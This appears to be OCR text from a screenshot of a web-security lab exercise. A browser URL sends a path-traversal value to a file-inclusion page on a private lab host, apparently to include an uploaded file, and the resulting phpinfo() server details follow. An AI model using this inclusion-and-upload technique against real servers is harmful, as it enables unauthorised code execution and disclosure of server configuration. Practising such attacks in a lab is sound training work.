 选项
172.16.2.20:8080/vul/fileinclude/fi_local.php?filename=../../unsafeupload/uploads/2020/
常用网址 JD 京东商城
PHP Version 7.4.3
php
System Linux e7d0e734da69 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_64
Build Date Feb 23 2020 07:24:28
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/php/7.4/apache2/conf.d/10-pdo.ini, /etc/php
/7.4/apache2/conf.d/15-xml.ini, /etc/php/7.4/apache2/conf.d/20-apcu.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/apache2
/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-curl.ini, /etc/php/7.4/apache2/conf.d/20-dom.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini,
/etc/php/7.4/apache2/conf.d/20-ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/apache2
/conf.d/20-gd.ini, /etc/php/7.4/apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/conf.d/20-iconv.ini, /etc/php/7.4/apache2/conf.d/20-json.ini,
/etc/php/7.4/apache2/conf.d/20-mbstring.ini, /etc/php/7.4/apache2/conf.d/20-mysqli.ini, /etc/php/7.4/apache2/conf.d/20-pdo_mysql.ini, /etc/php
/7.4/apache2/conf.d/20-phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini, /etc/php/7.4/apache2/conf.d/20-readline.ini, /etc/php/7.4/apache2
/conf.d/20-shmop.ini, /etc/php/7.4/apache2/conf.d/20-simplexml.ini, /etc/php/7.4/apache2/conf.d/20-sockets.ini, /etc/php/7.4/apache2/conf.d/20-
sysvmsg.ini, /etc/php/7.4/apache2/conf.d/20-sysvsem.ini, /etc/php/7.4/apache2/conf.d/20-sysvshm.ini, /etc/php/7.4/apache2/conf.d/20-
tokenizer.ini, /etc/php/7.4/apache2/conf.d/20-xdebug.ini, /etc/php/7.4/apache2/conf.d/20-xmlreader.ini, /etc/php/7.4/apache2/conf.d/20-
xmlwriter.ini, /etc/php/7.4/apache2/conf.d/20-xsl.ini, /etc/php/7.4/apache2/conf.d/20-zip.ini, /etc/php/7.4/apache2/conf.d/25-apcu_bc.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled